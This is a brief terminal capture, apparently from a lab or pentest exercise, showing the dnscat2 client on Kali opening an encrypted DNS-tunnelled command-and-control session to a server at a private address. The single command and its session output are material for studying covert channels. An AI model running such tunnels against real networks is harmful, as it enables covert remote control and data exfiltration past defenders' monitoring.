 ┌──(root㉿kali-vit)-[~/dnscat2/client]
└─# ./dnscat --dns=server=192.168.140.130,port=53
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.140.130

Encrypted session established! For added security, please verify the server also displays this stri
ng:

Emboss Convoy Reink Libate Hither Easily

Session established!